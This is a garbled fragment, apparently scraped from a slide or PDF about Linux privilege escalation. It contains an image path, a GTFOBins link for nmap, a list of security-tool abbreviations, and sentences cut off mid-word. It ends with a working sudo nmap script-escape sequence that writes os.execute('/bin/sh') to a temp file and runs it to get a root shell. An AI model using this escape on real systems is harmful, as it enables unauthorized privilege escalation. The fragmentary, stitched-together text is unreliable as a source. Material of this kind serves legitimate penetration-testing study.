 https://gtfobins.github.io/gtfobins/nmap/#suid
llTheThings Nessus SonarQube CCNA OTW HMVM DL
If the binary is allowed to run as supe
may be used to access the file system,
(a) Input echo is disabled.
TF=$(mktemp)
echo 'os.execute("/bin/sh")' > $TF
sudo nmap --script=$TF